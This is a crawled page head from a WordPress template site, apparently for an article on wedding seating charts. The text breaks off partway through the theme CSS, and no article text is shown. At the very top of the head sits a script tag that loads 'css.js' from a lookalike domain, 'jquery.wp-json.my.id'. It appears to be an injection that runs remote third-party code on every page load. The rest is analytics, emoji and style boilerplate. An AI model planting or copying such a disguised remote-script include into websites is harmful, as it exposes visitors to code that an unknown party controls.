

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/wedding-seating-chart-template-word/tips-to-seat-your-wedding-guests-seating-chart-wedding-for-wedding-seating-chart-template-word/
body_size: 12931
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Tips To Seat Your Wedding Guests | Seating Chart Wedding for Wedding Seating Chart Template Word &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: 